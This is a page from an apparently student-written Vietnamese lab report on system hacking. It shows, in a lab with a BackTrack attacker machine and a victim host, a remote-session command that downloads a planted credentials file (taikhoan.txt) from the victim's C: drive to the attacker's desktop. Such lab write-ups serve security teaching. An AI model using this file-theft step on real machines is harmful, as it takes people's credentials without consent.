 Đề Tài : SysTem Hacking 85
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
Trên máy victim ta vào ổ C tạo 1 file tên taikhoan.txt ( nội dung trong file là id :
tho pass:123456 )
Trên máy backtrack dùng lệnh ls để liệt kê lại thì thấy file taikhoan.txt
Dùng lệnh : download C:/taikhoan.txt /root/Desktop/
( câu lệnh này sẽ download file taikhoan.txt từ ổ C của máy victim và đặt trên
Desktop của chúng ta )
 